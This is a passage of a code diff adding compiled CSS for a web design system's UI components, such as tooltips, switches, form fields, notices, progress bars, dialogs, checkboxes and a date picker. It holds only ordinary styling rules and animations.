+    font-family: IBM Plex Sans, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+}
+.Tooltip_tooltip__30hZC[data-reach-tooltip].Tooltip_large__2928O {
+    padding-bottom: 21px;
+}
+.Tooltip_tooltip__30hZC[data-reach-tooltip].Tooltip_inModal__1d152 {
+    z-index: 10;
+}
+.Switch_switch__1xqZy {
+    -webkit-appearance: none;
+    -moz-appearance: none;
+    appearance: none;
+    min-width: 2.5rem;
+    height: 1.5rem;
+    position: relative;
+    -moz-border-radius: 50px;
+    border-radius: 50px;
+    outline: none;
+    cursor: pointer;
+    background-color: #d6d6d6;
+    transition: background-color 0.2s ease;
+}
+.Switch_switch__1xqZy:before {
+    content: "";
+    display: block;
+    position: absolute;
+    width: calc(1.5rem - 0.25rem);
+    height: calc(1.5rem - 0.25rem);
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    background: #fff;
+    left: 0;
+    margin: calc(0.25rem / 2);
+    transition: all 0.1s ease;
+}
+.Switch_switch__1xqZy:checked {
+    background-color: #3b9b4a;
+}
+.Switch_switch__1xqZy:checked:before {
+    left: 1rem;
+}
+.Switch_switch__1xqZy:disabled {
+    background-color: #eee;
+    cursor: not-allowed;
+}
+input.Switch_switch__1xqZy:focus {
+    outline: none;
+}
+.Lozenge_lozenge__2RAQw {
+    width: -webkit-max-content;
+    width: -moz-max-content;
+    width: max-content;
+    height: 32px;
+    line-height: 32px;
+    border: 1px solid;
+    -moz-border-radius: 16px;
+    border-radius: 16px;
+}
+.Lozenge_lozenge__2RAQw.Lozenge_positive__3XWDH,
+.Lozenge_lozenge__2RAQw.Lozenge_success__3CiiL {
+    background-color: #e0f3e2;
+    color: #004b03;
+}
+.Lozenge_lozenge__2RAQw.Lozenge_abnormal__2nZA8,
+.Lozenge_lozenge__2RAQw.Lozenge_error__35crC,
+.Lozenge_lozenge__2RAQw.Lozenge_negative__3702t {
+    background-color: #fbdbdd;
+    color: #8c0212;
+}
+.Lozenge_lozenge__2RAQw.Lozenge_pending__1DX0j {
+    color: #000081;
+    background-color: #eeecfb;
+}
+.Percent_plus__3FL5c {
+    margin-right: 1px;
+}
+.Field_dropdown__x4SWS .Field_toggleButton__3SRyY:focus {
+    outline: none;
+}
+.Field_dropdown__x4SWS .Field_toggleButton__3SRyY:disabled {
+    opacity: 0.5;
+}
+.Field_dropdown__x4SWS .Field_inputCtn__2PlSL {
+    border-bottom: 1px solid #d6d6d6;
+}
+.Field_popover__2PodK .Field_menu__1cvn_ {
+    min-width: 96px;
+    overflow-x: hidden;
+    overflow-y: auto;
+    right: 0;
+}
+.Field_popover__2PodK .Field_menu__1cvn_:focus {
+    outline: none;
+}
+.Field_popover__2PodK .Field_item__2-lG9 {
+    padding-left: 10px;
+}
+.Field_popover__2PodK .Field_item__2-lG9 .Field_showTopBorder__1KDyq:first-of-type {
+    border-bottom: 1px solid #d6d6d6;
+}
+.Field_withIconRight__2axFS {
+    padding-right: 3rem !important;
+}
+.Field_iconRight__I4eGt {
+    position: absolute;
+    -moz-border-radius: 2px;
+    border-radius: 2px;
+    padding: 0.25rem !important;
+    right: 0.75rem;
+}
+.Field_iconRight__I4eGt:focus-within {
+    background: #eeecfb;
+}
+.Field_container__xW5NH {
+    -moz-border-radius-topleft: 4px;
+    border-top-left-radius: 4px;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+    -moz-border-radius-topright: 4px;
+    border-top-right-radius: 4px;
+    -moz-border-radius-bottomright: 4px;
+    border-bottom-right-radius: 4px;
+}
+.Field_container__xW5NH:focus-within .Field_FieldItem__5RNGI.Field_label__pEx4J:first-child,
+.Field_container__xW5NH:focus-within .Field_FieldItem__5RNGI.Field_label__pEx4J:last-child {
+    border-color: #2824b6;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI {
+    border-left: 0;
+    border-right: 0;
+    border-bottom: 1px solid #d6d6d6;
+    border-top: 1px #d6d6d6;
+    border-style: solid;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI:first-child {
+    border-left: 1px solid #d6d6d6;
+    -moz-border-radius-topleft: 4px;
+    border-top-left-radius: 4px;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI:last-child {
+    border-right: 1px solid #d6d6d6;
+    -moz-border-radius-topright: 4px;
+    border-top-right-radius: 4px;
+    -moz-border-radius-bottomright: 4px;
+    border-bottom-right-radius: 4px;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI.Field_label__pEx4J {
+    border-color: #898989;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI.Field_label__pEx4J:first-child {
+    border-right: 1px solid #898989;
+}
+.Field_container__xW5NH .Field_FieldItem__5RNGI.Field_label__pEx4J:last-child {
+    border-left: 1px solid #898989;
+}
+.Field_container__xW5NH:focus-within .Field_FieldItem__5RNGI {
+    border-color: #2824b6;
+}
+.Field_container__xW5NH.Field_positive__aVO_l .Field_FieldItem__5RNGI {
+    border-color: #3b9b4a;
+}
+.Field_container__xW5NH:not(:focus-within).Field_negative__3lUIt .Field_FieldItem__5RNGI {
+    border-color: #e2444d;
+}
+.Field_container__xW5NH:not(:focus-within).Field_negative__3lUIt .Field_floatingLabel__3d9Yf,
+.Field_container__xW5NH:not(:focus-within).Field_negative__3lUIt .Field_label__pEx4J {
+    color: #e2444d;
+}
+.Field_container__xW5NH .Field_floatingLabel__3d9Yf {
+    left: 0;
+    transition: color 0.1s, -webkit-transform 0.1s ease-out;
+    transition: color 0.1s, transform 0.1s ease-out;
+    transition: color 0.1s, transform 0.1s ease-out, -webkit-transform 0.1s ease-out, -moz-transform 0.1s ease-out;
+    -webkit-transform: translateX(0.75rem);
+    -moz-transform: translateX(0.75rem);
+    transform: translateX(0.75rem);
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 16px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Field_container__xW5NH.Field_dirty__2y_WO .Field_floatingLabel__3d9Yf,
+.Field_container__xW5NH:focus-within .Field_floatingLabel__3d9Yf {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+    top: 20px;
+    line-height: 1.4;
+    transition: font-size 0.1s, color 0.1s, -webkit-transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in, -webkit-transform 0.1s ease-in,
+        -moz-transform 0.1s ease-in;
+    -webkit-transform: translate(0.75rem, calc(-1 * 0.75rem));
+    -moz-transform: translate(0.75rem, calc(-1 * 0.75rem));
+    transform: translate(0.75rem, calc(-1 * 0.75rem));
+    color: #656565;
+}
+.Field_container__xW5NH .Field_input__1zxbP {
+    background: 0;
+    -moz-box-shadow: none;
+    box-shadow: none;
+}
+.Field_container__xW5NH .Field_input__1zxbP.Field_FX_WWW__7Fizm {
+    margin-bottom: 0;
+}
+.Field_container__xW5NH .Field_input__1zxbP.Field_floating__KR0n_ {
+    border: 0;
+    padding-top: calc(1px + 1.5rem);
+    padding-bottom: calc(1px + 0.5rem);
+}
+.Field_container__xW5NH .Field_input__1zxbP:focus {
+    outline: 0;
+}
+.Field_container__xW5NH .Field_input__1zxbP:not(.Field_floating__KR0n_) {
+    padding-top: 18px;
+    padding-bottom: 18px;
+}
+.Field_container__xW5NH .Field_input__1zxbP.Field_compact__e3ejr {
+    padding-left: 0.5rem;
+    padding-top: calc(2px + 0.75rem);
+    padding-bottom: calc(2px + 0.75rem);
+}
+.Field_inModal__DzUPM[data-reach-popover] {
+    z-index: 10;
+}
+.SearchInput_searchInput__OwSZk .SearchInput_clearIcon__yEuDR {
+    color: #5841d8;
+}
+.SearchInput_compact__1-moQ {
+    height: 2.5rem;
+}
+.SearchInput_compact__1-moQ input {
+    padding-top: 0.5rem !important;
+    padding-bottom: 0.5rem !important;
+}
+.SearchInput_compact__1-moQ:focus-within label {
+    display: none;
+}
+.Notice_notice__2WBwz {
+    padding: 0.5rem 0.75rem;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    border: 1px solid transparent;
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.Notice_notice__2WBwz a {
+    font-weight: 700;
+    color: #2824b6;
+}
+.Notice_notice__2WBwz.Notice_info__2UeoW {
+    background: #f7f6fd;
+    border-color: #5d45dc;
+    color: #5d45dc;
+}
+.Notice_notice__2WBwz.Notice_info2__3sMyo {
+    background: #e9f9fe;
+    border-color: #004e79;
+    color: #004e79;
+}
+.Notice_notice__2WBwz.Notice_warning__1-tr7 {
+    background: #fff6db;
+    border-color: #a38102;
+    color: #785c00;
+}
+.Notice_notice__2WBwz.Notice_error__39Ef9 {
+    background: #fbdbdd;
+    border-color: #8c0212;
+    color: #bc1b31;
+}
+.Notice_notice__2WBwz.Notice_success__3Wt2e {
+    background: #f7fcf8;
+    border-color: #3b9b4a;
+    color: #3b9b4a;
+}
+.ProgressBar_progressBar__3z3oH {
+    -moz-box-sizing: content-box !important;
+    box-sizing: content-box !important;
+    height: 4px;
+    background-color: #d6d6d6;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+}
+.ProgressBar_progressBar__3z3oH .ProgressBar_progressBarTrack__2Ikmu {
+    height: 4px;
+    background-color: var(--progress-track-color, #2824b6);
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    position: relative;
+    transition: width 1s linear;
+}
+.ProgressBar_progressBar__3z3oH .ProgressBar_progressBarTrack__2Ikmu .ProgressBar_progressBarIndicator__2BfBO {
+    position: absolute;
+    width: 10px;
+    height: 10px;
+    -moz-border-radius: 100%;
+    border-radius: 100%;
+    border: 2px solid var(--progress-track-color, #2824b6);
+    background-color: #fff;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    right: 0;
+    top: -3px;
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_positive__2Rcnt .ProgressBar_progressBarTrack__2Ikmu {
+    background-color: var(--progress-track-color, #3b9b4a);
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_positive__2Rcnt .ProgressBar_progressBarIndicator__2BfBO {
+    border-color: var(--progress-indicator-color, #3b9b4a);
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_negative__5EGtP .ProgressBar_progressBarTrack__2Ikmu {
+    background-color: var(--progress-track-color, #e2444d);
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_negative__5EGtP .ProgressBar_progressBarIndicator__2BfBO {
+    border-color: var(--progress-indicator-color, #e2444d);
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_primary__32zxe .ProgressBar_progressBarTrack__2Ikmu {
+    background-color: var(--progress-track-color, #2824b6);
+}
+.ProgressBar_progressBar__3z3oH.ProgressBar_primary__32zxe .ProgressBar_progressBarIndicator__2BfBO {
+    border-color: var(--progress-indicator-color, #2824b6);
+}
+.PillButton_pillButton__1h7rw {
+    height: 24px;
+    line-height: 24px;
+    -moz-border-radius: 4px !important;
+    border-radius: 4px !important;
+    margin-left: 0.5rem;
+}
+.PillButton_pillButton__1h7rw.PillButton_selected__2wFHP {
+    background-color: #242424;
+    color: #fff;
+}
+.PillButton_pillButton__1h7rw:first-child {
+    margin-left: 0;
+}
+.PillButton_pillButton__1h7rw .PillButton_pill-button-icon__2od18 {
+    width: 1rem;
+    height: 1rem;
+    margin-left: -4px;
+    margin-right: 4px;
+}
+[data-js-focus-visible] .SegmentedController_segmentedOption___JsdY:focus-visible {
+    overflow: hidden;
+    border-color: #69f3ff !important;
+    outline: none;
+    position: relative;
+}
+[data-js-focus-visible] .SegmentedController_segmentedOption___JsdY:focus-visible:after {
+    content: "";
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(105, 243, 255, 0.2);
+}
+.SegmentedController_segmentedController__7euyX.SegmentedController_nano__1cdge
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_isSelected__2ksAT {
+    font-family: IBM Plex Sans Bold, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 10px;
+    line-height: 1.5;
+    letter-spacing: 0.3px;
+}
+.SegmentedController_segmentedController__7euyX {
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    height: 24px;
+    overflow: hidden;
+    font-size: 10px;
+    line-height: 1.5;
+}
+.SegmentedController_segmentedController__7euyX,
+.SegmentedController_segmentedController__7euyX.SegmentedController_micro__2pi5v {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    letter-spacing: 0.3px;
+}
+.SegmentedController_segmentedController__7euyX.SegmentedController_micro__2pi5v {
+    height: 32px;
+    font-size: 12px;
+    line-height: 1.33;
+}
+.SegmentedController_segmentedController__7euyX.SegmentedController_small__ivxih {
+    height: 40px;
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 14px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.SegmentedController_segmentedController__7euyX.SegmentedController_large__31Orh {
+    height: 48px;
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 16px;
+    line-height: 1.4;
+    letter-spacing: 0.1px;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY {
+    border: 1px solid var(--border-color, #242424);
+    background: var(--surface-color, #fff);
+    color: var(--text-color, #242424);
+    z-index: 2;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY:first-child {
+    -moz-border-radius-topleft: 4px;
+    border-top-left-radius: 4px;
+    -moz-border-radius-bottomleft: 4px;
+    border-bottom-left-radius: 4px;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY:last-child {
+    -moz-border-radius-topright: 4px;
+    border-top-right-radius: 4px;
+    -moz-border-radius-bottomright: 4px;
+    border-bottom-right-radius: 4px;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY input {
+    cursor: pointer;
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_isSelected__2ksAT {
+    color: var(--selected-text-color, #fff);
+    background: var(--selected-surface-color, #242424);
+    border-color: var(--text-color, #242424);
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_isSelected__2ksAT.SegmentedController_disabled__3VA8V {
+    background-color: #d6d6d6;
+    color: var(--selected-text-color, #fff);
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_isSelected__2ksAT.SegmentedController_disabled__3VA8V
+    input {
+    cursor: default;
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_isSelected__2ksAT
+    input {
+    cursor: auto;
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_disabled__3VA8V {
+    border-color: #d6d6d6;
+    color: #d6d6d6;
+    z-index: 1;
+    cursor: default;
+}
+.SegmentedController_segmentedController__7euyX
+    .SegmentedController_segmentedOption___JsdY.SegmentedController_disabled__3VA8V
+    input {
+    cursor: default;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY:disabled {
+    cursor: default;
+}
+.SegmentedController_segmentedController__7euyX .SegmentedController_segmentedOption___JsdY:disabled input {
+    cursor: default;
+}
+.SegmentedController_segmentedController__7euyX.SegmentedController_compact__23bh3
+    .SegmentedController_segmentedOption___JsdY:not(:first-child) {
+    margin-left: -1px;
+}
+.SegmentedController_tooltip__EWe3J {
+    text-align: center;
+    white-space: pre-line;
+    max-width: 255px;
+}
+.LoadingRow_loadingRow__2vAP4 {
+    height: 3rem;
+    padding-left: 1rem;
+    padding-right: 1rem;
+    border-bottom: 1px solid #d6d6d6;
+    width: 100%;
+}
+.LoadingRow_loadingRow__2vAP4 > div {
+    height: 1rem;
+}
+.TabBar_tabBar__3g0I3 .TabBar_tab__A1UnL {
+    cursor: pointer;
+    color: #898989;
+    margin-bottom: -1px;
+}
+.TabBar_tabBar__3g0I3 .TabBar_tab__A1UnL.TabBar_selected__1_HWn {
+    cursor: auto;
+    color: #242424;
+    border-bottom: 1px solid #242424;
+}
+.TabBarView_tabBarView__2QhUr div:focus {
+    outline: none;
+}
+.TextArea_container__2HDSy {
+    border: 1px solid #d6d6d6;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+}
+.TextArea_container__2HDSy .TextArea_label__3Hvov {
+    pointer-events: none;
+    -webkit-transform: translate(0.75rem, 0.75rem);
+    -moz-transform: translate(0.75rem, 0.75rem);
+    transform: translate(0.75rem, 0.75rem);
+    transition: font-size 0.1s, color 0.1s, -webkit-transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in;
+    transition: font-size 0.1s, color 0.1s, transform 0.1s ease-in, -webkit-transform 0.1s ease-in,
+        -moz-transform 0.1s ease-in;
+}
+.TextArea_container__2HDSy.TextArea_dirty__3MQj9 .TextArea_label__3Hvov,
+.TextArea_container__2HDSy:focus-within .TextArea_label__3Hvov {
+    font-family: IBM Plex Sans Medium, Helvetica, Arial;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    font-size: 12px;
+    line-height: 1.33;
+    letter-spacing: 0.3px;
+    color: #656565;
+    -webkit-transform: translate(0.75rem, 0.125rem);
+    -moz-transform: translate(0.75rem, 0.125rem);
+    transform: translate(0.75rem, 0.125rem);
+}
+.TextArea_container__2HDSy:not(:focus-within).TextArea_negative__lZtTS {
+    border-color: #e2444d;
+}
+.TextArea_container__2HDSy:not(:focus-within).TextArea_negative__lZtTS .TextArea_label__3Hvov {
+    color: #e2444d;
+}
+.TextArea_container__2HDSy textarea {
+    -moz-box-shadow: none;
+    box-shadow: none;
+    background: none;
+    -moz-border-radius: 4px;
+    border-radius: 4px;
+    min-height: 7rem;
+    margin-top: 18px;
+    padding-top: 4px;
+    resize: none;
+    outline: none;
+    width: 100% !important;
+}
+.TextArea_container__2HDSy textarea:disabled {
+    background-color: #fafafa;
+}
+.TextArea_container__2HDSy:focus-within {
+    border-color: #2824b6;
+}
+[data-js-focus-visible] .Dialog_dialog__DOIHK .Dialog_close__1s7Yw:focus-visible {
+    background: rgba(105, 243, 255, 0.2);
+    border: 1px solid #69f3ff;
+}
+.Dialog_dialog__DOIHK {
+    -moz-border-radius: 8px;
+    border-radius: 8px;
+    max-width: 33.5rem;
+    overflow: hidden;
+}
+.Dialog_dialog__DOIHK[data-reach-dialog-content] {
+    padding: 0;
+}
+@media screen and (max-width: 767px) {
+    .Dialog_dialog__DOIHK[data-reach-dialog-content] {
+        width: auto;
+        min-width: 95vw;
+        margin: 10vh 0.5rem;
+    }
+}
+.Dialog_dialog__DOIHK .Dialog_header__3CaeW {
+    background-color: transparent;
+    margin-bottom: 0;
+    padding: 1rem;
+}
+.Dialog_dialog__DOIHK .Dialog_close__1s7Yw {
+    margin-top: 27px;
+    margin-right: calc(1.5rem - 1px);
+    border: 1px solid transparent;
+}
+.Dialog_dialog__DOIHK.Dialog_alternative__226kM .Dialog_close__1s7Yw {
+    margin-top: 18px;
+    margin-right: 1rem;
+}
+.Checkbox_checkbox__2xOKr.Checkbox_disabled__1-V6o input {
+    cursor: not-allowed;
+}
+.Checkbox_checkbox__2xOKr.Checkbox_disabled__1-V6o .svg-icon {
+    opacity: 0.3;
+}
+.Checkbox_checkbox__2xOKr .Checkbox_checkboxWrapper__2N5Vh {
+    position: relative;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+}
+.Checkbox_checkbox__2xOKr .Checkbox_checkboxWrapper__2N5Vh input {
+    position: absolute;
+    top: 0;
+    left: 0;
+    height: 100%;
+    width: 100%;
+    opacity: 0;
+    margin: 0;
+    padding: 0;
+}
+.Checkbox_checkbox__2xOKr:focus-within {
+    color: #2824b6;
+}
+.Checkmark_checkmark__1xzDn.Checkmark_draw__12Ugp:after {
+    -webkit-animation-duration: 0.8s;
+    animation-duration: 0.8s;
+    -webkit-animation-timing-function: ease;
+    animation-timing-function: ease;
+    -webkit-animation-name: Checkmark_checkmark__1xzDn;
+    animation-name: Checkmark_checkmark__1xzDn;
+    -webkit-transform: scaleX(-1) rotate(135deg);
+    -moz-transform: scaleX(-1) rotate(135deg);
+    transform: scaleX(-1) rotate(135deg);
+}
+.Checkmark_checkmark__1xzDn:after {
+    opacity: 1;
+    height: 89.6px;
+    width: 52.7058823529px;
+    -webkit-transform-origin: left top;
+    -moz-transform-origin: left top;
+    transform-origin: left top;
+    border-right: 14px solid #2824b6;
+    border-top: 14px solid #2824b6;
+    content: "";
+    left: 7.7037037037px;
+    top: 59.7333333333px;
+    position: absolute;
+}
+@-webkit-keyframes Checkmark_checkmark__1xzDn {
+    0% {
+        height: 0;
+        width: 0;
+        opacity: 1;
+    }
+    20% {
+        height: 0;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+    40% {
+        height: 89.6px;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+    to {
+        height: 89.6px;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+}
+@keyframes Checkmark_checkmark__1xzDn {
+    0% {
+        height: 0;
+        width: 0;
+        opacity: 1;
+    }
+    20% {
+        height: 0;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+    40% {
+        height: 89.6px;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+    to {
+        height: 89.6px;
+        width: 52.7058823529px;
+        opacity: 1;
+    }
+}
+.Skeleton_skeleton__36JrC {
+    content: " ";
+    -webkit-animation-duration: 1s;
+    animation-duration: 1s;
+    -webkit-animation-fill-mode: forwards;
+    animation-fill-mode: forwards;
+    -webkit-animation-iteration-count: infinite;
+    animation-iteration-count: infinite;
+    -webkit-animation-name: Skeleton_shimmer__1GsrI;
+    animation-name: Skeleton_shimmer__1GsrI;
+    -webkit-animation-timing-function: linear;
+    animation-timing-function: linear;
+    background: #eee;
+    background: linear-gradient(270deg, #fff, #eee 28.65%, #eee 48.44%, #fff);
+    background-size: 1000px 104px;
+    position: relative;
+    overflow: hidden;
+    opacity: 0.5;
+}
+.Skeleton_skeleton__36JrC.Skeleton_error__1zL77 {
+    background: none;
+    color: #898989;
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-flex-direction: column;
+    -moz-box-orient: vertical;
+    -moz-box-direction: normal;
+    flex-direction: column;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    justify-content: center;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+}
+@-webkit-keyframes Skeleton_shimmer__1GsrI {
+    0% {
+        background-position: -468px 0;
+    }
+    to {
+        background-position: 468px 0;
+    }
+}
+@keyframes Skeleton_shimmer__1GsrI {
+    0% {
+        background-position: -468px 0;
+    }
+    to {
+        background-position: 468px 0;
+    }
+}
+.DayPicker_dayPicker__fCApj {
+    font-family: IBM Plex Sans;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar {
+    position: absolute;
+    top: 29px;
+    left: 50%;
+    -webkit-transform: translateX(-50%);
+    -moz-transform: translateX(-50%);
+    transform: translateX(-50%);
+    width: calc(100% - 48px);
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar .nav-left {
+    position: absolute;
+    left: 0;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar .nav-right {
+    position: absolute;
+    right: 0;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar button {
+    background: none;
+    border: none;
+    padding: 4px;
+    cursor: pointer;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar button svg,
+.DayPicker_dayPicker__fCApj .DayPicker-NavBar button svg path {
+    fill: #2824b6;
+}
+.DayPicker_dayPicker__fCApj .DayPicker {
+    width: 100%;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Day {
+    width: 42px;
+    height: 42px;
+    padding: 8px;
+    -webkit-align-items: center;
+    -moz-box-align: center;
+    align-items: center;
+    -webkit-justify-content: center;
+    -moz-box-pack: center;
+    justify-content: center;
+    display: -webkit-inline-flex;
+    display: -moz-inline-box;
+    display: inline-flex;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Weekdays {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-WeekdaysRow {
+    width: 100%;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Week,
+.DayPicker_dayPicker__fCApj .DayPicker-WeekdaysRow {
+    display: -webkit-flex;
+    display: -moz-box;
+    display: flex;
+    -webkit-justify-content: space-around;
+    justify-content: space-around;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Month {
+    margin: 0;
+    width: 100%;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavButton {
+    top: 0;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Day {
+    font-family: Kraken Plex Mono Regular;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-wrapper {
+    position: inherit;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-wrapper:focus {
+    outline: none;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-NavButton {
+    right: 0;
+}
+.DayPicker_dayPicker__fCApj .DayPickerInput-OverlayWrapper {
+    position: absolute;
+    padding-top: 0.5rem;
+    left: 0;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Day:focus {
+    outline: none;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Day--selected:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    background: #181818;
+    color: #fff;
+}
+.DayPicker_dayPicker__fCApj .DayPicker-Day--selected:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):focus {
+    outline: none;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--selected:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    background: #eeecfb;
+    color: #000;
+    -moz-border-radius: 0;
+    border-radius: 0;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--start:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    background: #181818;
+    color: #fff;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+    position: relative;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6.DayPicker_fullRangeSelected__ht2Uw
+    .DayPicker-Day--start:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    position: relative;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6.DayPicker_fullRangeSelected__ht2Uw
+    .DayPicker-Day--start:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):after {
+    content: "";
+    width: 100%;
+    height: 100%;
+    position: absolute;
+    top: 0;
+    left: 0;
+    background: #eeecfb;
+    z-index: -1;
+    -moz-border-radius-topleft: 50%;
+    border-top-left-radius: 50%;
+    -moz-border-radius-bottomleft: 50%;
+    border-bottom-left-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--end:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    background: #181818;
+    color: #fff;
+    -moz-border-radius: 50%;
+    border-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--selected:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):first-child {
+    -moz-border-radius-topleft: 50%;
+    border-top-left-radius: 50%;
+    -moz-border-radius-bottomleft: 50%;
+    border-bottom-left-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--selected:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside):last-child {
+    -moz-border-radius-topright: 50%;
+    border-top-right-radius: 50%;
+    -moz-border-radius-bottomright: 50%;
+    border-bottom-right-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6 .DayPicker-Week,
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6 .DayPicker-WeekdaysRow {
+    margin-bottom: 8px;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6 .DayPicker-Day {
+    height: 39px;
+    width: 39px;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--firstOfMonth:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    -moz-border-radius-topleft: 50%;
+    border-top-left-radius: 50%;
+    -moz-border-radius-bottomleft: 50%;
+    border-bottom-left-radius: 50%;
+}
+.DayPicker_dayPicker__fCApj.DayPicker_showRange__3RUX6
+    .DayPicker-Day--lastOfMonth:not(.DayPicker-Day--disabled):not(.DayPicker-Day--outside) {
+    -moz-border-radius-topright: 50%;
+    border-top-right-radius: 50%;
+    -moz-border-radius-bottomright: 50%;
+    border-bottom-right-radius: 50%;
+}
